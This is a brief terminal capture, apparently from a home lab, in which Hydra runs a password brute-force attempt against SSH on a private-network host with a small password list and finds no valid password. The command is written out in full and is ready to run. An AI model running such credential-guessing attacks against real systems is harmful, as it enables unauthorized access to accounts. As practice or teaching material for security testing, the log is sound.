 ┌──(kali㉿Kali)-[~]
└─$ hydra -l testuser -P passwords.txt ssh://192.168.56.103 -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-06 12:44:03
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.56.103:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-06 12:44:52

┌──(kali㉿Kali)-[~]
└─$